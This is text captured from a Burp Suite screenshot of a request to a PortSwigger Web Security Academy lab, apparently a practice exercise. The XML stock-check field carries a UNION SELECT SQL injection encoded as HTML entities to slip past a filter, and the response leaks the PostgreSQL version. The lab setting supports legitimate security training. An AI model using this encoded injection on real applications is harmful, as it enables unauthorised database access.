 Send Cancel < ▼ > ▼ Target: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 252
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 4
19 </productId>
<storeId>
20 &#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#86;&#69;&#82;&#8
3;&#73;&#79;&#78;&#40;&#41;&#45;&#45;&#32;&#45;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 144
5
6 269 units
7 PostgreSQL 12.15 (Ubuntu 12.15-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit